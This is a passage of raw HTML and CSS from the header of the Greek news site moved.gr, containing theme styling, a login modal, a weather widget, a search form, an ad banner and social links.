                    clear: none;
                }.tdi_13_3bb .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_3bb .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-medium-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_bd1" class="tdc-zone"><div class="tdc_zone tdi_15_1de  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_1de{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_399" class="tdc-row"><div class="vc_row tdi_17_b9e  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_b9e{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_318  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_318{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Καλωσήρθατε! Συνδεθείτε στον λογαριασμό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>το όνομα χρήστη σας</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Ανακτήστε τον κωδικό σας</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>το email σας</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Ένας κωδικός πρόσβασης θα σταλθεί με e-mail σε εσάς.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_c92" class="tdc-zone"><div class="tdc_zone tdi_21_880  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_880{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_880{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_20_c92_rand_style td-element-style" ><style>
.tdi_20_c92_rand_style{
background-color:#242a36 !important;
}
 </style></div><div id="tdi_22_51c" class="tdc-row"><div class="vc_row tdi_23_98e  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_98e{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_23_98e.tdc-row-content-vert-center,
                    .tdi_23_98e.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_98e.tdc-row-content-vert-bottom,
                    .tdi_23_98e.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_98e.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_98e.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_98e{
padding-top:0px !important;
position:relative;
}

.tdi_23_98e .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_23_98e{
position:relative;
}
}

</style>
<div class="tdi_22_51c_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_22_51c_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
}
}
</style></div><style>
.tdi_22_51c_rand_style{
background-color:#242a36 !important;
}
 </style></div><div class="vc_column tdi_25_283  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_283{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_283{
border-style:none !important;
border-color:#888888 !important;
}
}

</style><div class="wpb_wrapper">

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26_e6b td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_e6b" >
<style>

/* inline tdc_css att */

.tdi_26_e6b{
margin-right:- !important;
margin-bottom:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_26_e6b { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_e6b{
margin-top:-10px !important;
margin-bottom:20px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_e6b{
margin-bottom:0px !important;
margin-left:15px !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_e6b{
                    display: inline-block;
                }.tdi_26_e6b .tdb-head-usr-avatar{
                    width: 0px;
                    padding-bottom: 0px;
                
                    margin-right: 0px;
                }.tdi_26_e6b .tdb-head-usr-name{
                    margin-right: 12px;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_e6b .tdb-head-usr-log i{
                    font-size: 8px;
                
                    margin-left: 8px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_e6b .tdb-head-usr-name:hover{
                    color: #ea1717;
                }.tdi_26_e6b .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_e6b .tdb-head-usr-log:hover{
                    color: #ea1717;
                }.tdi_26_e6b .tdb-head-usr-log:hover i{
                    color: #ea1717;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_e6b .tdb-head-usr-name{
                    margin-right: 5px;
                
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }.tdi_26_e6b .tdb-head-usr-log{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_28_8be  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28_8be{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }@media (min-width: 768px) {
	                .tdi_28_8be {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_28_8be .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28_8be.tdc-row-content-vert-center,
                    .tdi_28_8be.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28_8be.tdc-row-content-vert-bottom,
                    .tdi_28_8be.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28_8be.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28_8be.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_28_8be {
	                    margin-left: -8px;
	                    margin-right: -8px;
	                }
	                .tdi_28_8be .vc_column_inner {
	                    padding-left: 8px;
	                    padding-right: 8px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_28_8be {
	                    margin-left: -6px;
	                    margin-right: -6px;
	                }
	                .tdi_28_8be .vc_column_inner {
	                    padding-left: 6px;
	                    padding-right: 6px;
	                }
                }
}
/* inline tdc_css att */

.tdi_28_8be{
border-style:inherit !important;
border-color:#888888 !important;
border-width:0 !important;
}

.tdi_28_8be .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_8be{
border-style:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_28_8be{
border-style:solid !important;
border-color:rgba(0,0,0,0) !important;
}
}

</style><div class="vc_column_inner tdi_30_ece  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_ece{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_ece{
padding-right:5px !important;
width:19% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_30_ece{
width:16% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_30_ece{
width:22% !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style>
<div class="tdi_29_989_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_29_989_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_93f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_93f" >
<style>

/* inline tdc_css att */

.tdi_31_93f{
margin-bottom:0px !important;
margin-left:0px !important;
width:100% !important;
position:relative;
}

/* desktop */ @media(min-width: 1141px) { .tdi_31_93f { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31_93f{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
padding-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_93f{
margin-bottom:-4px !important;
margin-left:5px !important;
padding-bottom:0px !important;
border-style:none !important;
border-color:#888888 !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdi_31_93f .tdb-logo-a,
                .tdi_31_93f h1{
                    align-items: flex-end;
                
                    justify-content: center;
                }.tdi_31_93f .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_93f .tdb-logo-img{
                    max-width: 200px;
                }.tdi_31_93f .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:13px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_31_93f .tdb-logo-text-title{
                    display: none;
                
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:80px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_93f .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_31_93f .tdb-logo-icon{
                    top: 0px;
                }.tdi_31_93f .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_31_93f .tdb-logo-img{
                    max-width: 150px;
                }.tdi_31_93f .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:60px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:-1px !important;;
                }.tdi_31_93f .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:12px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31_93f .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_93f .tdb-logo-img{
                    max-width: 180px;
                }.tdi_31_93f .tdb-logo-icon{
                    display: none;
                }.tdi_31_93f .tdb-logo-text-title{
                    font-family:Ubuntu !important;font-size:42px !important;line-height:1 !important;font-weight:600 !important;letter-spacing:1px !important;;
                }.tdi_31_93f .tdb-logo-text-tagline{
                    font-family:Ubuntu !important;font-size:10px !important;line-height:2.2 !important;text-transform:uppercase !important;letter-spacing:-1px !important;;
                }
}
</style>
<div class="tdi_31_93f_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_31_93f_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_93f_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center bottom !important;
}
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.moved.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://cdn.moved.gr/wp-content/uploads/2020/03/moved-logo-544.jpg" src="https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg" alt="Moved.gr"  title="" width="270" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_33_298  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_33_298{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_298{
margin-bottom:10px !important;
padding-left:0px !important;
width:778px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_298{
margin-top:15px !important;
margin-bottom:0px !important;
width:65% !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33_298{
margin-top:0px !important;
margin-bottom:0px !important;
width:768px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_34_bb6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_bb6" >
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34_bb6{
margin-right:-55px !important;
margin-left:30px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_bb6{
                    display: inline-block;
                }.tdi_34_bb6 .td-icons{
                    font-size: 16px;
                
                    margin-right: 2px;
                
                    top: -2px;
                
                    color: #ffffff;
                }.tdi_34_bb6 .tdb-weather-deg-wrap{
                    margin-right: 0px;
                
                    color: #ffffff;
                }.tdi_34_bb6 .tdb-weather-city{
                    color: #242a36;
                
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_bb6 .tdb-weather-deg{
                    font-size:14px !important;font-weight:400 !important;
                }.tdi_34_bb6 .tdb-weather-unit{
                    font-weight:400 !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34_bb6 .td-icons{
                    top: -1px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_bb6 .td-icons{
                    font-size: 14px;
                
                    top: -1px;
                }.tdi_34_bb6 .tdb-weather-deg{
                    font-size:13px !important;font-weight:400 !important;
                }.tdi_34_bb6 .tdb-weather-city{
                    font-size:13px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">16.8</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">Athens</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35_fed td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35_fed" >
<style>

/* inline tdc_css att */

.tdi_35_fed{
margin-right:10px !important;
padding-bottom:7px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_35_fed{
margin-left:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35_fed{
margin-right:0px !important;
border-style:none !important;
border-color:#888888 !important;
}
}

</style>
<style>
/* custom css */
.tdi_35_fed{
                    display: inline-block;
                }.tdi_35_fed .tdb-head-date-txt{
                    color: #ffffff;
                
                    font-family:Ubuntu !important;font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35_fed .tdb-head-date-txt{
                    font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Παρασκευή, 12 Δεκεμβρίου, 2025</div></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_36_3e5 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_3e5" >
<style>

/* inline tdc_css att */

.tdi_36_3e5{
margin-right:0px !important;
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36_3e5{
margin-left:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_36_3e5{
					max-width: 180px;
				
					display: inline-block;
				
					float: right;
					clear: none;
				}.td-theme-wrap .tdi_36_3e5{
					text-align: right;
				}.tdi_36_3e5 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                
                    opacity: 0.5;
                }.tdi_36_3e5 .tdb-search-form-input,
                .tdi_36_3e5 .tdb-search-form-placeholder{
                    padding: 0 0 0 10px;
                }.tdi_36_3e5 .tdb-search-form-border{
					border-width: 0px;
				
					border-color: #000000;
				}.tdi_36_3e5 .tdb-search-form-btn i{
                    font-size: 18px;
                
                    top: 0px;
                
                    color: #000000;
                }.tdi_36_3e5 .tdb-search-form-btn{
                    padding: 0 10px;
                
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_3e5 .tdb-search-msg{
					margin-top: 0px;
				
					color: #000000;
				}.tdi_36_3e5 .tdb-search-form-inner{
					background-color: #f5f5f5;
				}.tdi_36_3e5 .tdb-search-form-input:focus + .tdb-search-form-border,
				.tdi_36_3e5 .tdb-search-form-input:focus + .tdb-search-form-placeholder + .tdb-search-form-border{
					border-color: #000000 !important;
				}.tdi_36_3e5 .tdb-search-form-btn:hover{
					color: #000000;
				
					background-color: rgba(255,255,255,0);
				
					border-color: rgba(255,255,255,0);
				}.tdi_36_3e5 .tdb-search-form-btn:hover i{
                    color: #000000;
                }.tdi_36_3e5 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:14px !important;
				}.tdi_36_3e5 .tdb-search-form-placeholder{
                    font-family:Ubuntu !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36_3e5 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:11px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36_3e5{
					max-width: 140px;
				}.tdi_36_3e5 .tdb-search-form-input,
                .tdi_36_3e5 .tdb-search-form-placeholder{
                    padding: 5 5px;
                }.tdi_36_3e5 .tdb-search-form-btn i{
                    font-size: 14px;
                }.tdi_36_3e5 .tdb-search-form-btn{
                    padding: 0 px;
                }.tdi_36_3e5 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{
                    opacity: 0.5;
                }.tdi_36_3e5 .tdb-search-form-input{
				    font-family:Ubuntu !important;font-size:10px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://www.moved.gr/"><div role="search" class="tdb-search-form-inner"><input class="tdb-search-form-input" type="text" value="" name="s" id="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" type="submit" id="searchsubmit"><i class="td-icon-magnifier-medium-short"></i></div></form></div></div><div class="td_block_wrap td_block_text_with_title tdi_37_391 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37_391" >
<style>

/* inline tdc_css att */

.tdi_37_391{
margin-top:0px !important;
margin-right:0px !important;
margin-bottom:0px !important;
padding-right:0px !important;
padding-bottom:0px !important;
padding-left:0px !important;
width:728px !important;
border-style:solid !important;
border-color:#888888 !important;
border-width: 0px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_391{
margin-bottom:0px !important;
display:none !important;
}
}

</style><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="g g-2"><div class="g-single a-126"><a href="https://deforum.sepe.gr/"><img src="https://cdn.moved.gr/wp-content/uploads/2025/12/def2025-728-90-1.gif" /></a></div></div>
</div></div></div></div></div><div class="vc_column_inner tdi_39_391  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_39_391{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_39_391{
padding-left:20px !important;
width:15% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_391{
padding-left:0px !important;
width:12% !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_391{
padding-left:0px !important;
width:16% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_40_ca3 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40_ca3" >
<style>

/* inline tdc_css att */

.tdi_40_ca3{
margin-right:0px !important;
margin-bottom:15px !important;
padding-right:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40_ca3{
margin-bottom:8px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_ca3{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_a9b .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_a9b .tdm-social-item i.td-icon-twitter,
				.tdi_41_a9b .tdm-social-item i.td-icon-linkedin,
				.tdi_41_a9b .tdm-social-item i.td-icon-pinterest,
				.tdi_41_a9b .tdm-social-item i.td-icon-blogger,
				.tdi_41_a9b .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_a9b .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_a9b .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_a9b .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_a9b .tdm-social-item i.td-icon-twitter,
				.tdi_41_a9b .tdm-social-item i.td-icon-linkedin,
				.tdi_41_a9b .tdm-social-item i.td-icon-pinterest,
				.tdi_41_a9b .tdm-social-item i.td-icon-blogger,
				.tdi_41_a9b .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_a9b .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_a9b .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_a9b .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_a9b .tdm-social-item i.td-icon-twitter,
				.tdi_41_a9b .tdm-social-item i.td-icon-linkedin,
				.tdi_41_a9b .tdm-social-item i.td-icon-pinterest,
				.tdi_41_a9b .tdm-social-item i.td-icon-blogger,
				.tdi_41_a9b .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_a9b .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_a9b .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_a9b"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_163" class="tdc-row stretch_row"><div class="vc_row tdi_43_e9b  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_e9b{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_e9b{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_e9b .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_163_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_163_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_163_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_3b2  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_3b2{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_3b2{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_ba3_rand_style td-element-style" ><style>
.tdi_44_ba3_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_2bb tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_2bb"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_2bb{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_2bb{
                    display: inline-block;
                }.tdi_46_2bb .tdb-menu > li > a,
                .tdi_46_2bb .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_2bb .tdb-menu > li .tdb-menu-sep,
                .tdi_46_2bb .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_2bb .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_2bb .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_2bb .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_2bb .tdb-menu > li > a,
                .tdi_46_2bb .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_2bb .td-subcat-more{
                    line-height: 1;
                }.tdi_46_2bb .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
